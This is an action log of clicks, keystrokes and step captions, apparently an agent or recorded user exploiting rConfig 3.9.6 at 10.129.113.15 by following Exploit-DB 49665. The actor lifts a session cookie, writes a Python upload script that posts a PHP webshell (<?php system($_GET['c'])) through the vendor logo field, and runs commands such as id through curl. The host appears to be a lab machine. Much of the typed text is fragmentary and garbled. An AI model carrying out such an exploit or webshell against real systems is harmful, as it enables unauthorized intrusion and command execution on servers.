
{"action": "mouse_move", "coordinate": [314, 273]}

- Read through the EDB-ID 49665 rConfig 3.9.6 file-upload RCE proof of concept and notes
{"action": "left_click", "coordinate": [374, 30]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [471, 413]}

{"action": "mouse_move", "coordinate": [253, 454]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [223, 462]}

{"action": "mouse_move", "coordinate": [331, 543]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [240, 30]}

{"action": "left_click", "coordinate": [314, 273]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [434, 473]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [19, 212]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [607, 397]}

- Log into rConfig with remember-me, reload the dashboard, and select the 10.129.113.15 address
{"action": "left_click", "coordinate": [515, 30]}

{"action": "type", "text": "adnub"}

{"action": "left_click", "coordinate": [177, 253]}

{"action": "mouse_move", "coordinate": [378, 22]}

{"action": "mouse_move", "coordinate": [378, 30]}

{"action": "left_click", "coordinate": [176, 251]}

{"action": "mouse_move", "coordinate": [144, 121]}

{"action": "left_click", "coordinate": [145, 122]}

{"action": "left_click", "coordinate": [294, 55]}

{"action": "type", "text": "url"}

{"action": "type", "text": "= \"https://10.129.113.15/dashboard."}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "/"}

{"action": "left_click", "coordinate": [16, 36]}

{"action": "left_click", "coordinate": [17, 206]}

{"action": "type", "text": "lib/crud/vendors.crud.php"}

{"action": "mouse_move", "coordinate": [283, 220]}

{"action": "mouse_move", "coordinate": [139, 258]}

- Open the rConfig page's developer tools storage view and select the PHPSESSID cookie value
{"action": "left_click", "coordinate": [517, 30]}

{"action": "left_click", "coordinate": [485, 524]}

{"action": "left_click", "coordinate": [478, 515]}

{"action": "left_click", "coordinate": [190, 587]}

- Add cookies = {"PHPSESSID": <session value>} to the script and begin files =
{"action": "type", "text": "coiok"}

{"action": "type", "text": "kies ="}

{"action": "type", "text": "\"\"}"}


{"action": "type", "text": "files ="}

- Start the files dictionary with a vendorName entry set to 'thisisrce'
{"action": "type", "text": "{"}

{"action": "type", "text": "\""}

{"action": "left_click", "coordinate": [378, 29]}

{"action": "double_click", "coordinate": [370, 263]}

{"action": "type", "text": "ven"}

{"action": "type", "text": "dorName"}

{"action": "type", "text": "e,\"thisis\""}

{"action": "type", "text": "rce"}

- Add a vendorLogo entry beginning with 'file.php' and save fileupload.py
{"action": "double_click", "coordinate": [370, 328]}

{"action": "left_click", "coordinate": [16, 206]}

{"action": "type", "text": "\"e\""}

{"action": "type", "text": "vendorLogo"}

{"action": "type", "text": ":('')"}

{"action": "type", "text": "file.php',"}

{"action": "key", "text": "ctrl+s"}

{"action": "left_click", "coordinate": [16, 136]}

- Create rce.php in nano containing <?php system($_GET['c']) and save it
{"action": "type", "text": "nano r"}

{"action": "type", "text": "ce.php"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "<?"}

{"action": "type", "text": "php"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "php system"}

{"action": "type", "text": "($"}

{"action": "type", "text": "_GET[;"}

{"action": "type", "text": "'c'])"}

{"action": "key", "text": "ctrl+o"}

- Complete vendorLogo as ('file.php', open('rce.php','rb'), 'image/png') using the exploit write-up
{"action": "type", "text": "open("}

{"action": "type", "text": "'rce.'"}

{"action": "type", "text": "rb')."}

{"action": "double_click", "coordinate": [237, 345]}

{"action": "left_click", "coordinate": [16, 30]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Add the "add" and "editid" fields to the files dictionary and save
{"action": "left_click", "coordinate": [17, 205]}

{"action": "type", "text": "\""}

{"action": "left_click", "coordinate": [17, 31]}

{"action": "type", "text": ","}

{"action": "left_click", "coordinate": [17, 206]}

{"action": "type", "text": ":"}

{"action": "type", "text": "\"\""}

{"action": "key", "text": "ctrl+s"}

- Write r = requests.post(url, cookies=cookies, files=files) and print(r.text)
{"action": "type", "text": "requ"}

{"action": "type", "text": "ests.post"}

{"action": "type", "text": "(url)"}

{"action": "type", "text": ",cookies=cookies,files=files"}

{"action": "type", "text": "nt(r."}

{"action": "type", "text": "r ="}

{"action": "type", "text": "t"}

{"action": "type", "text": "ext"}

- Run python3 fileupload.py, hit the SSL error, and add verify=False to requests.post
{"action": "type", "text": "on3 fil"}

{"action": "key", "text": "Return"}

{"action": "type", "text": ",ve"}

{"action": "type", "text": "rify=Fal"}

- Rerun python3 fileupload.py and scroll through the returned rConfig HTML output
{"action": "type", "text": "python3 fileupload.py"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Look up the file.php?cmd=id path in the Exploit-DB write-up, then return to Terminal
{"action": "left_click", "coordinate": [17, 35]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [16, 137]}

{"action": "type", "text": "/images/vendor/file.php?cmd=id"}

{"action": "type", "text": "https://"}

{"action": "type", "text": "10.129.113.15"}

{"action": "key", "text": "Return"}

- Rerun the curl request for file.php?c=id with -k to skip certificate verification
{"action": "type", "text": "curl https://10.129.113.15/images/vendor/file.php?c=id -"}

{"action": "type", "text": "k"}

{"action": "key", "text": "Return"}

- Begin the whoami request, then revisit the exploit write-up and fileupload.py
{"action": "type", "text": "whoam"}

{"action": "left_click", "coordinate": [16, 32]}

{"action": "left_click", "coordinate": [17, 204]}

- Add an empty line above url in fileupload.py, deleting the unfinished host = " line, and save
{"action": "key", "text": "Return"}

{"action": "type", "text": "host = \""}

{"action": "key", "text": "ctrl+s"}

{"action": "mouse_move", "coordinate": [228, 154]}

{"action": "key", "text": "ctrl+shift+k"}

{"action": "key", "text": "ctrl+s"}

- Revisit the rconfig 3.9.6 search, Exploit-DB write-up and rConfig Devices tabs, then return to Terminal
{"action": "left_click", "coordinate": [240, 30]}

{"action": "left_click", "coordinate": [375, 29]}

{"action": "left_click", "coordinate": [513, 30]}

{"action": "mouse_move", "coordinate": [26, 171]}

{"action": "left_click", "coordinate": [17, 137]}

{"action": "mouse_move", "coordinate": [453, 457]}
